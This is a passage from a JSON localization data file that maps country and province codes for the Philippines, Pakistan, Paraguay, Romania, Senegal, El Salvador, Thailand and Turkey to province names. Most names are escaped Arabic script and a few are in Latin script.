\\u0633\\u0648\\u0631\",\"AKL\":\"\\u0623\\u0643\\u0644\\u0627\\u0646\",\"ALB\":\"\\u0627\\u0644\\u0628\\u0627\\u064a\",\"ANT\":\"\\u0622\\u0646\\u062a\\u064a\\u0643\",\"APA\":\"\\u0622\\u0628\\u0627\\u064a\\u0627\\u0648\",\"AUR\":\"\\u0627\\u0644\\u0634\\u0641\\u0642 \\u0627\\u0644\\u0642\\u0637\\u0628\\u064a\",\"BAS\":\"\\u0628\\u0627\\u0633\\u064a\\u0644\\u0627\\u0646\",\"BAN\":\"\\u0628\\u0627\\u062a\\u0627\\u0646\",\"BTN\":\"\\u0628\\u0627\\u062a\\u0627\\u0646\\u0633\",\"BTG\":\"\\u0628\\u0627\\u062a\\u0627\\u0646\\u062c\\u0627\\u0633\",\"BEN\":\"\\u0628\\u0646\\u062c\\u0648\\u064a\\u062a\",\"BIL\":\"\\u0628\\u064a\\u0644\\u064a\\u0631\\u0627\\u0646\",\"BOH\":\"\\u0628\\u0648\\u0647\\u0648\\u0644\",\"BUK\":\"\\u0628\\u0648\\u0643\\u064a\\u062f\\u0646\\u0648\\u0646\",\"BUL\":\"\\u0628\\u0648\\u0644\\u0627\\u0643\\u0627\\u0646\",\"CAG\":\"\\u0643\\u0627\\u063a\\u0627\\u064a\\u0627\\u0646\",\"CAN\":\"\\u0643\\u0627\\u0645\\u0627\\u0631\\u064a\\u0646\\u0633 \\u0646\\u0648\\u0631\\u062a\",\"CAS\":\"\\u0643\\u0627\\u0645\\u0627\\u0631\\u064a\\u0646\\u0633 \\u0633\\u0648\\u0631\",\"CAM\":\"\\u0643\\u0627\\u0645\\u064a\\u063a\\u0648\\u064a\\u064a\\u0646\",\"CAP\":\"\\u0643\\u0627\\u0628\\u064a\\u0632\",\"CAT\":\"\\u0643\\u0627\\u062a\\u0627\\u0646\\u062f\\u0648\\u0627\\u0646\\u0647\",\"CAV\":\"\\u0643\\u0627\\u0648\\u064a\\u062a\\u0647\",\"CEB\":\"\\u0633\\u064a\\u0628\\u0648\",\"COM\":\"\\u0643\\u0627\\u0645\\u0628\\u0648\\u0633\\u062a\\u0644\\u0627 \\u0648\\u0644\\u064a\",\"NCO\":\"\\u0643\\u0648\\u062a\\u0627\\u0628\\u0627\\u062a\\u0648\",\"DAV\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"DAS\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"DAC\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"DAO\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"DIN\":\"\\u062c\\u0632\\u0631 \\u062f\\u064a\\u0646\\u0627\\u063a\\u0627\\u062a\",\"EAS\":\"\\u0633\\u0627\\u0645\\u0627\\u0631 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"GUI\":\"\\u063a\\u064a\\u0645\\u0627\\u0631\\u0627\\u0633\",\"IFU\":\"\\u0627\\u064a\\u0641\\u0648\\u063a\\u0627\\u064a\\u0648\",\"ILN\":\"\\u0625\\u064a\\u0644\\u0648\\u0643\\u0648\\u0633 \\u0646\\u0648\\u0631\\u062a\",\"ILS\":\"\\u0625\\u064a\\u0644\\u0648\\u0643\\u0648\\u0633 \\u0633\\u0648\\u0631\",\"ILI\":\"\\u0625\\u064a\\u0644\\u0648\\u064a\\u0644\\u0648\",\"ISA\":\"\\u0627\\u064a\\u0632\\u0627\\u0628\\u064a\\u0644\\u0627\",\"KAL\":\"\\u0643\\u0627\\u0644\\u064a\\u0646\\u062c\\u0627\",\"LUN\":\"\\u0644\\u0627 \\u064a\\u0648\\u0646\\u064a\\u0648\\u0646\",\"LAG\":\"\\u0644\\u0627\\u063a\\u0648\\u0646\\u0627\",\"LAN\":\"\\u0644\\u0627\\u0646\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"LAS\":\"\\u0644\\u0627\\u0646\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"LEY\":\"\\u0644\\u064a\\u062a\\u0629\",\"MAG\":\"\\u0645\\u0627\\u063a\\u0648\\u064a\\u064a\\u0646\\u062f\\u0627\\u0646\\u0627\\u064a\\u0648\",\"MAD\":\"\\u0645\\u0627\\u0631\\u064a\\u0646\\u062f\\u0648\\u0643\",\"MAS\":\"\\u0645\\u0627\\u0633\\u0628\\u0627\\u062a\",\"MSC\":\"\\u0645\\u064a\\u0633\\u0627\\u0645\\u064a\\u0633 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"MSR\":\"\\u0645\\u064a\\u0633\\u0627\\u0645\\u064a\\u0633 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"MOU\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0645\\u0627\\u0648\\u0646\\u062a\\u064a\\u0646\",\"NEC\":\"\\u0646\\u064a\\u062c\\u0631\\u0648\\u0633 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"NER\":\"\\u0646\\u064a\\u062c\\u0631\\u0648\\u0633 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"NSA\":\"\\u0633\\u0645\\u0631 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"NUE\":\"\\u0646\\u0648\\u064a\\u0641\\u0627 \\u0627\\u064a\\u0633\\u064a\\u062c\\u0627\",\"NUV\":\"\\u0646\\u0648\\u064a\\u0641\\u0627 \\u0641\\u064a\\u0632\\u0643\\u0627\\u064a\\u0627\",\"MDC\":\"\\u0645\\u0646\\u062f\\u0648\\u0631\\u0648 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"MDR\":\"\\u0645\\u0646\\u062f\\u0648\\u0631\\u0648 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"PLW\":\"\\u0628\\u0627\\u0644\\u0627\\u0648\\u0627\\u0646\",\"PAM\":\"\\u0628\\u0627\\u0645\\u0628\\u0627\\u0646\\u063a\\u0627\",\"PAN\":\"\\u0628\\u0627\\u0646\\u063a\\u0627\\u0633\\u064a\\u0646\\u0627\\u0646\",\"QUE\":\"\\u0643\\u064a\\u0648\\u0632\\u0648\\u0646\",\"QUI\":\"\\u0643\\u0648\\u064a\\u0631\\u064a\\u0646\\u0648\",\"RIZ\":\"\\u0631\\u064a\\u0632\\u0627\\u0644\",\"ROM\":\"\\u0631\\u0648\\u0645\\u0628\\u0644\\u0648\\u0646\",\"WSA\":\"\\u0633\\u0627\\u0645\\u0627\\u0631\",\"SAR\":\"\\u0633\\u0627\\u0631\\u0627\\u0646\\u063a\\u0627\\u0646\\u064a\",\"SIQ\":\"\\u0633\\u064a\\u0643\\u064a\\u062e\\u0648\\u0631\",\"SOR\":\"\\u0633\\u0648\\u0631\\u0648\\u0633\\u0648\\u063a\\u0648\\u0646\",\"SCO\":\"\\u0643\\u0648\\u062a\\u0627\\u0628\\u0627\\u062a\\u0648 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"SLE\":\"\\u0644\\u0627\\u064a\\u062a\\u064a \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"SUK\":\"\\u0633\\u0644\\u0637\\u0627\\u0646 \\u0643\\u0648\\u062f\\u0627\\u0631\\u0627\\u062a\",\"SLU\":\"\\u0633\\u0648\\u0644\\u0648\",\"SUN\":\"\\u0633\\u0648\\u0631\\u064a\\u062c\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"SUR\":\"\\u0633\\u0648\\u0631\\u064a\\u062c\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"TAR\":\"\\u062a\\u0627\\u0631\\u0644\\u0627\\u0643\",\"TAW\":\"\\u062a\\u0627\\u0648\\u064a \\u062a\\u0627\\u0648\\u064a\",\"ZMB\":\"\\u0632\\u0627\\u0645\\u0628\\u0627\\u0644\\u0647\",\"ZAN\":\"\\u0632\\u0627\\u0645\\u0628\\u0648\\u0627\\u0646\\u062c\\u0627 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"ZAS\":\"\\u0632\\u0627\\u0645\\u0628\\u0648\\u0627\\u0646\\u062c\\u0627 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"ZSI\":\"\\u0632\\u0627\\u0645\\u0628\\u0648\\u0627\\u0646\\u063a\\u0627 \\u0633\\u064a\\u0628\\u0648\\u063a\\u0627\\u064a\",\"00\":\"\\u0645\\u062a\\u0631\\u0648 \\u0645\\u0627\\u0646\\u064a\\u0644\\u0627\"},\"PK\":{\"JK\":\"\\u0622\\u0632\\u0627\\u062f \\u0643\\u0634\\u0645\\u064a\\u0631\",\"BA\":\"\\u0628\\u0644\\u0648\\u0634\\u0633\\u062a\\u0627\\u0646\",\"TA\":\"\\u0627\\u0644\\u0645\\u0646\\u0627\\u0637\\u0642 \\u0627\\u0644\\u0642\\u0628\\u0644\\u064a\\u0629 \\u0627\\u0644\\u062e\\u0627\\u0636\\u0639\\u0629 \\u0644\\u0644\\u0625\\u062f\\u0627\\u0631\\u0629 \\u0627\\u0644\\u0627\\u062a\\u062d\\u0627\\u062f\\u064a\\u0629 (FATA)\",\"GB\":\"\\u062c\\u064a\\u0644\\u062c\\u064a\\u062a \\u0628\\u0627\\u0644\\u062a\\u0633\\u062a\\u0627\\u0646\",\"IS\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0639\\u0627\\u0635\\u0645\\u0629 \\u0625\\u0633\\u0644\\u0627\\u0645 \\u0622\\u0628\\u0627\\u062f\",\"KP\":\"\\u062e\\u064a\\u0628\\u0631 \\u0628\\u0627\\u062e\\u062a\\u0648\\u0646\\u062e\\u0648\\u0627\",\"PB\":\"\\u0628\\u0646\\u062c\\u0627\\u0628\",\"SD\":\"\\u0627\\u0644\\u0633\\u0646\\u062f\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"\\u0623\\u0633\\u0648\\u0646\\u0633\\u064a\\u0648\\u0646\",\"PY-1\":\"\\u0643\\u0648\\u0646\\u0633\\u064a\\u0628\\u0633\\u064a\\u0648\\u0646\",\"PY-2\":\"\\u0633\\u0627\\u0646 \\u0628\\u064a\\u062f\\u0631\\u0648\",\"PY-3\":\"\\u0643\\u0648\\u0631\\u062f\\u064a\\u0644\\u064a\\u0631\\u0627\",\"PY-4\":\"\\u062c\\u0648\\u0627\\u064a\\u0631\\u0627\",\"PY-5\":\"\\u0643\\u0627\\u062c\\u0648\\u0627\\u0632\\u0648\",\"PY-6\":\"\\u0643\\u0627\\u0632\\u0627\\u0628\\u0627\",\"PY-7\":\"\\u0625\\u062a\\u0627\\u0628\\u0648\\u0627\",\"PY-8\":\"\\u0645\\u064a\\u0633\\u064a\\u0648\\u0646\\u0633\",\"PY-9\":\"\\u0628\\u0627\\u0631\\u0627\\u062c\\u0648\\u0627\\u0631\\u064a\",\"PY-10\":\"\\u0623\\u0644\\u062a\\u0648 \\u0628\\u0627\\u0631\\u0627\\u0646\\u0627\",\"PY-11\":\"\\u0633\\u0646\\u062a\\u0631\\u0627\\u0644\",\"PY-12\":\"\\u0646\\u064a\\u0645\\u0628\\u0648\\u0643\\u0648\",\"PY-13\":\"\\u0623\\u0645\\u0627\\u0645\\u0628\\u0627\\u064a\",\"PY-14\":\"\\u0643\\u0627\\u0646\\u064a\\u0646\\u062f\\u064a\\u0648\",\"PY-15\":\"\\u0628\\u0631\\u064a\\u0633\\u064a\\u062f\\u064a\\u0646\\u062a\\u064a \\u0647\\u0627\\u064a\\u064a\\u0633\",\"PY-16\":\"\\u0623\\u0644\\u062a\\u0648 \\u0628\\u0627\\u0631\\u0627\\u062c\\u0648\\u0627\\u064a\",\"PY-17\":\"\\u0628\\u0648\\u0643\\u064a\\u0631\\u0648\\u0646\"},\"RE\":[],\"RO\":{\"AB\":\"\\u0623\\u0644\\u0628\\u0627\",\"AR\":\"\\u0627\\u0631\\u0627\\u062f\",\"AG\":\"\\u0623\\u0631\\u062c\\u064a\\u0633\",\"BC\":\"\\u0628\\u0627\\u0643\\u0627\\u0648\",\"BH\":\"\\u0628\\u064a\\u0647\\u0648\\u0631\",\"BN\":\"\\u0628\\u064a\\u0633\\u062a\\u0631\\u064a\\u062a\\u0633\\u0627 \\u0646\\u0627\\u0633\\u0627\\u0648\\u0648\\u062f\",\"BT\":\"\\u0628\\u0648\\u062a\\u0648\\u0634\\u0627\\u0646\\u064a\",\"BR\":\"\\u0628\\u0631\\u0627\\u064a\\u0644\\u0627\",\"BV\":\"\\u0628\\u0631\\u0627\\u0634\\u0648\\u0641\",\"B\":\"\\u0628\\u0648\\u062e\\u0627\\u0631\\u0633\\u062a\",\"BZ\":\"\\u0628\\u0648\\u0632\\u0627\\u0648\",\"CL\":\"\\u0643\\u0627\\u0644\\u0627\\u0631\\u0627\\u0634\",\"CS\":\"\\u0643\\u0627\\u0631\\u0627\\u0633 \\u0633\\u064a\\u0641\\u0631\\u064a\\u0646\",\"CJ\":\"\\u0643\\u0644\\u0648\\u062c\",\"CT\":\"\\u0643\\u0648\\u0646\\u0633\\u062a\\u0627\\u0646\\u062a\\u0633\\u0627\",\"CV\":\"\\u0643\\u0648\\u0641\\u0627\\u0633\\u0646\\u0627\",\"DB\":\"\\u062f\\u064a\\u0645\\u0628\\u0648\\u0641\\u064a\\u062a\\u0633\\u0627\",\"DJ\":\"\\u062f\\u0648\\u0644\\u062c\",\"GL\":\"\\u063a\\u0627\\u0644\\u0627\\u062a\\u0633\",\"GR\":\"\\u062c\\u0648\\u0631\\u062c\\u064a\\u0648\",\"GJ\":\"\\u063a\\u0648\\u0631\\u062c\",\"HR\":\"\\u0647\\u0627\\u0631\\u063a\\u064a\\u062a\\u0627\",\"HD\":\"\\u0647\\u0648\\u0646\\u064a\\u062f\\u0648\\u0627\\u0631\\u0627\",\"IL\":\"\\u0627\\u064a\\u0627\\u0644\\u0648\\u0645\\u064a\\u062a\\u0633\\u0627\",\"IS\":\"\\u064a\\u0627\\u0634\",\"IF\":\"\\u0625\\u0644\\u0641\\u0648\\u0641\",\"MM\":\"\\u0645\\u0627\\u0631\\u0627\\u0645\\u0648\\u0631\\u064a\\u0634\",\"MH\":\"\\u0645\\u064a\\u0647\\u064a\\u062f\\u064a\\u0646\\u062a\\u0633\",\"MS\":\"\\u0645\\u0648\\u0631\\u064a\\u0634\",\"NT\":\"\\u0646\\u064a\\u0627\\u0645\\u062a\\u0633\",\"OT\":\"\\u0623\\u0648\\u0644\\u062a\",\"PH\":\"\\u0628\\u0631\\u0627\\u0647\\u0648\\u0641\\u0627\",\"SJ\":\"\\u0633\\u0627\\u0644\\u0627\\u062c\",\"SM\":\"\\u0633\\u0627\\u062a\\u0648 \\u0645\\u0627\\u0631\\u064a\",\"SB\":\"\\u0633\\u064a\\u0628\\u064a\\u0648\",\"SV\":\"\\u0633\\u0648\\u062a\\u0634\\u0627\\u0641\\u0627\",\"TR\":\"\\u062a\\u064a\\u0644\\u064a\\u0648\\u0631\\u0645\\u0627\\u0646\",\"TM\":\"\\u062a\\u064a\\u0645\\u064a\\u0634\",\"TL\":\"\\u062a\\u0648\\u0644\\u062a\\u0634\\u064a\\u0627\",\"VL\":\"\\u0641\\u064a\\u0644\\u062a\\u0634\\u0627\",\"VS\":\"\\u0641\\u0627\\u0633\\u0644\\u0648\\u064a\",\"VN\":\"\\u0641\\u0631\\u0627\\u0646\\u062a\\u0634\\u0627\"},\"SN\":{\"SNDB\":\"\\u062f\\u064a\\u0648\\u0631\\u0628\\u0644\",\"SNDK\":\"\\u062f\\u0627\\u0643\\u0627\\u0631\",\"SNFK\":\"\\u0641\\u0627\\u062a\\u064a\\u0643\",\"SNKA\":\"\\u0643\\u0641\\u0631\\u064a\\u0646\",\"SNKD\":\"\\u0643\\u0648\\u0644\\u062f\\u0627\",\"SNKE\":\"\\u0643\\u064a\\u062f\\u0648\\u063a\\u0648\",\"SNKL\":\"\\u0643\\u0627\\u0648\\u0644\\u0627\\u0643\",\"SNLG\":\"\\u0644\\u0648\\u063a\\u0627\",\"SNMT\":\"\\u0645\\u0627\\u062a\\u0627\\u0645\",\"SNSE\":\"\\u0633\\u064a\\u062f\\u064a\\u0648\",\"SNSL\":\"\\u0633\\u0627\\u0646\\u062a \\u0644\\u0648\\u064a\\u0633\",\"SNTC\":\"\\u062a\\u0627\\u0645\\u0628\\u0627\\u0643\\u0648\\u0646\\u062f\\u0627\",\"SNTH\":\"\\u062b\\u064a\\u0633\",\"SNZG\":\"\\u0632\\u064a\\u063a\\u064a\\u0646\\u0634\\u0648\\u0631\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"\\u0623\\u0647\\u0648\\u0627\\u062a\\u0634\\u0627\\u0628\\u0627\\u0646\",\"SV-CA\":\"\\u0643\\u0627\\u0628\\u0627\\u0646\\u0627\",\"SV-CH\":\"\\u062a\\u0634\\u0627\\u0644\\u0627\\u062a\\u0646\\u0627\\u0646\\u063a\\u0648\",\"SV-CU\":\"\\u0643\\u0648\\u0633\\u0643\\u0627\\u062a\\u0644\\u0627\\u0646\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"\\u0645\\u0648\\u0631\\u0627\\u0632\\u0627\\u0646\",\"SV-PA\":\"\\u0644\\u0627\\u0628\\u0627\\u0632\",\"SV-SA\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0623\\u0646\\u0627\",\"SV-SM\":\"\\u0633\\u0627\\u0646 \\u0645\\u064a\\u062c\\u064a\\u0644\",\"SV-SO\":\"\\u0633\\u0648\\u0646\\u0633\\u0648\\u0646\\u0627\\u062a\\u0647\",\"SV-SS\":\"\\u0633\\u0627\\u0646 \\u0633\\u0644\\u0641\\u0627\\u062f\\u0631\\u0648\\u0631\",\"SV-SV\":\"\\u0633\\u0627\\u0646 \\u0641\\u064a\\u0633\\u064a\\u0646\\u062a\\u064a\",\"SV-UN\":\"\\u0644\\u0627 \\u064a\\u0648\\u0646\\u064a\\u0648\\u0646\",\"SV-US\":\"\\u0623\\u0648\\u0633\\u0644\\u0648\\u062a\\u0627\\u0646\"},\"TH\":{\"TH-37\":\"\\u0623\\u0645\\u0646\\u0627\\u062a \\u062a\\u0634\\u0627\\u0631\\u0648\\u064a\\u0646\",\"TH-15\":\"\\u0623\\u0646\\u063a \\u062b\\u0648\\u0646\\u063a\",\"TH-14\":\"\\u0623\\u064a\\u0648\\u062a\\u062b\\u0627\\u064a\\u0627\",\"TH-10\":\"\\u0628\\u0627\\u0646\\u0643\\u0648\\u0643\",\"TH-38\":\"\\u0628\\u0648\\u064a\\u0646\\u063a \\u0643\\u0627\\u0646\",\"TH-31\":\"\\u0628\\u0648\\u0631\\u064a\\u0631\\u0627\\u0645\",\"TH-24\":\"\\u0634\\u0627\\u0634\\u0648\\u064a\\u0646\\u062c\\u0633\\u0627\\u0648\",\"TH-18\":\"\\u062a\\u0634\\u0627\\u064a\\u0646\\u0627\\u062a\",\"TH-36\":\"\\u062a\\u0634\\u0627\\u064a\\u0627\\u0641\\u0648\\u0645\",\"TH-22\":\"\\u062a\\u0634\\u0627\\u0646\\u062b\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-50\":\"\\u0634\\u064a\\u0627\\u0646\\u062c \\u0645\\u0627\\u064a\",\"TH-57\":\"\\u0634\\u064a\\u0627\\u0646\\u062c \\u0631\\u0627\\u064a\",\"TH-20\":\"\\u062a\\u0634\\u0648\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-86\":\"\\u062a\\u0634\\u0648\\u0645\\u0641\\u0648\\u0646\",\"TH-46\":\"\\u0643\\u0627\\u0644\\u0627\\u0633\\u064a\\u0646\",\"TH-62\":\"\\u0643\\u0627\\u0645\\u0641\\u0627\\u064a\\u0646\\u063a \\u0641\\u064a\\u062a\",\"TH-71\":\"\\u0643\\u0627\\u0646\\u0634\\u0627\\u0646\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-40\":\"\\u062e\\u0648\\u0646 \\u0643\\u0627\\u064a\\u0646\",\"TH-81\":\"\\u0643\\u0631\\u0627\\u0628\\u064a\",\"TH-52\":\"\\u0644\\u0627\\u0645\\u0628\\u0627\\u0646\\u063a\",\"TH-51\":\"\\u0644\\u0627\\u0645\\u0641\\u0648\\u0646\",\"TH-42\":\"\\u0644\\u0648\\u064a\\u064a\",\"TH-16\":\"\\u0644\\u0648\\u0628\\u0648\\u0631\\u064a\",\"TH-58\":\"\\u0645\\u0627\\u064a \\u0647\\u0648\\u0646\\u063a \\u0633\\u0648\\u0646\",\"TH-44\":\"\\u0645\\u0627\\u0647\\u0627 \\u0633\\u0627\\u0631\\u0627\\u062e\\u0627\\u0645\",\"TH-49\":\"\\u0645\\u0648\\u0643\\u062f\\u0627\\u0647\\u0627\\u0646\",\"TH-26\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0646\\u0627\\u064a\\u0648\\u0643\",\"TH-73\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0628\\u0627\\u062a\\u0648\\u0645\",\"TH-48\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0641\\u0627\\u0646\\u0648\\u0645\",\"TH-30\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0631\\u0627\\u062a\\u0634\\u0627\\u0633\\u064a\\u0645\\u0627\",\"TH-60\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0635\\u0648\\u0627\\u0646\",\"TH-80\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0633\\u064a \\u062b\\u0627\\u0645\\u0627\\u0631\\u0627\\u062a\",\"TH-55\":\"\\u0646\\u0627\\u0646\",\"TH-96\":\"\\u0646\\u0627\\u0631\\u0627\\u062a\\u064a\\u0648\\u0627\\u062a\",\"TH-39\":\"\\u0646\\u0648\\u0646\\u063a \\u0628\\u0648\\u0627 \\u0644\\u0627\\u0645\\u0641\\u0648\",\"TH-43\":\"\\u0646\\u0648\\u0646\\u063a \\u062e\\u0627\\u064a\",\"TH-12\":\"\\u0646\\u0648\\u0646\\u062b\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-13\":\"\\u0628\\u0627\\u062b\\u0648\\u0645 \\u062b\\u0627\\u0646\\u064a\",\"TH-94\":\"\\u0641\\u0637\\u0627\\u0646\\u064a\",\"TH-82\":\"\\u0641\\u0627\\u0646\\u063a \\u0646\\u063a\\u0627\",\"TH-93\":\"\\u0641\\u0627\\u062a\\u0627\\u0644\\u0648\\u0646\\u063a\",\"TH-56\":\"\\u0641\\u0627\\u064a\\u0627\\u0648\",\"TH-67\":\"\\u0641\\u064a\\u062a\\u0634\\u0627\\u0628\\u0648\\u0646\",\"TH-76\":\"\\u0628\\u0631\\u0627\\u062a\\u0634\\u064a\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-66\":\"\\u0641\\u064a\\u062a\\u0634\\u064a\\u062a\",\"TH-65\":\"\\u0641\\u064a\\u062a\\u0633\\u0627\\u0646\\u0648\\u0644\\u0648\\u0643\",\"TH-54\":\"\\u0641\\u0631\\u0627\\u064a\",\"TH-83\":\"\\u0641\\u0648\\u0643\\u064a\\u062a\",\"TH-25\":\"\\u0628\\u0631\\u0627\\u0634\\u064a\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-77\":\"\\u0628\\u0631\\u0627\\u062a\\u0634\\u0648\\u0627\\u0628 \\u062e\\u064a\\u0631\\u064a \\u062e\\u0627\\u0646\",\"TH-85\":\"\\u0631\\u0627\\u0646\\u0648\\u0646\\u063a\",\"TH-70\":\"\\u0631\\u0627\\u062a\\u0634\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-21\":\"\\u0631\\u0627\\u064a\\u0648\\u0646\\u063a\",\"TH-45\":\"\\u0631\\u0648\\u064a \\u0625\\u062a\",\"TH-27\":\"\\u0633\\u0627 \\u0643\\u0627\\u064a\\u0648\",\"TH-47\":\"\\u0633\\u0627\\u0643\\u0648\\u0646 \\u0646\\u0627\\u062e\\u0648\\u0646\",\"TH-11\":\"\\u0633\\u0627\\u0645\\u0648\\u062a \\u0628\\u0631\\u0627\\u0643\\u0627\\u0646\",\"TH-74\":\"\\u0633\\u0627\\u0645\\u0648\\u062a \\u0633\\u0627\\u062e\\u0648\\u0646\",\"TH-75\":\"\\u0633\\u0627\\u0645\\u0648\\u062a \\u0633\\u0648\\u0646\\u063a\\u062e\\u0631\\u0627\\u0645\",\"TH-19\":\"\\u0633\\u0627\\u0631\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-91\":\"\\u0633\\u0627\\u062a\\u0648\\u0646\",\"TH-17\":\"\\u0633\\u0646\\u063a \\u0628\\u0648\\u0631\\u064a\",\"TH-33\":\"\\u0633\\u064a \\u0633\\u0627 \\u0643\\u062a\",\"TH-90\":\"\\u0633\\u0648\\u0646\\u063a\\u0643\\u0644\\u0627\",\"TH-64\":\"\\u0633\\u0648\\u0643\\u0648\\u062a\\u0627\\u064a\",\"TH-72\":\"\\u0633\\u0648\\u0641\\u0627\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-84\":\"\\u0633\\u0648\\u0631\\u0627\\u062a \\u062b\\u0627\\u0646\\u064a\",\"TH-32\":\"\\u0633\\u0648\\u0631\\u064a\\u0646\",\"TH-63\":\"\\u062a\\u0627\\u0643\",\"TH-92\":\"\\u062a\\u0631\\u0627\\u0646\\u063a\",\"TH-23\":\"\\u062a\\u0631\\u0627\\u062a\",\"TH-34\":\"\\u0623\\u0648\\u0628\\u0648\\u0646 \\u0631\\u0627\\u062a\\u0634\\u0627\\u062b\\u0627\\u0646\\u064a\",\"TH-41\":\"\\u0648\\u062f\\u0648\\u0646 \\u062a\\u0627\\u0646\\u064a\",\"TH-61\":\"\\u064a\\u0648\\u062b\\u0627\\u064a \\u062b\\u0627\\u0646\",\"TH-53\":\"\\u0623\\u0648\\u062a\\u0627\\u0631\\u0627\\u062f\\u064a\\u062a\",\"TH-95\":\"\\u064a\\u0627\\u0644\\u0627\",\"TH-35\":\"\\u064a\\u0627\\u0633\\u0648\\u062b\\u0648\\u0646\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"\\u0623\\u062f\\u064a\\u0627\\u0645\\u0627\\u0646\",\"TR03\":\"Afyon\",\"TR04\":\"\\u0623\\u062c\\u0631\\u064a\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"\\u0623\\u064a\\u062f\\u064a\\u0646\",\"TR10\":\"\\u0628\\u0627\\u0644\\u0642 \\u0623\\u0633\\u064a\\u0631\",\"TR11\":\"Bilecik\",\"TR12\":\"\\u0628\\u064a\\u0646\\u063a\\u0648\\u0644\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u062c\\u0646\\u0642 \\u0642\\u0644\\u0639\\u0629\",\"TR18\":\"\\u062c\\u0627\\u0646\\u0642\\u0631\\u064a\",\"TR19\":\"\\u062c\\u0648\\u0631\\u0648\\u0645\",\"TR20\":\"Denizli\",\"TR21\":\"\\u062f\\u064a\\u0627\\u0631 \\u0628\\u0643\\u0631\",\"TR22\":\"Edirne\",\"TR23\":\"\\u0645\\u0639\\u0645\\u0648\\u0631\\u0629 \\u0627\\u0644\\u0639\\u0632\\u064a\\u0632\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"\\u0625\\u0633\\u0643\\u064a \\u0634\\u0647\\u0631\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"\\u0643\\u0648\\u0645\\u0648\\u0634 \\u062e\\u0627\\u0646\\u0629\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"\\u0625\\u0633\\u0628\\u0631\\u0637\\u0629\",\"TR33\":\"\\u0645\\u0631\\u0633\\u064a\\u0646\",\"TR34\":\"\\u0627\\u0633\\u0637\\u0646\\u0628\\u0648\\u0644\",\"TR35\":\"\\u0625\\u0632\\u0645\\u064a\\u0631\",\"TR36\":\"\\u0642\\u0627\\u0631\\u0635\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"\\u0642\\u0631\\u0642\\u0644\\u0631 \\u0625\\u064a\\u0644\\u064a\",\"TR40\":\"\\u0642\\u0631\\u0634\\u0647\\u064a\\u0631\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"\\u0643\\u0648\\u062a\\u0627\\u0647\\u064a\\u0629\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"\\u0642\\u0647\\u0631\\u0645\\u0627\\u0646 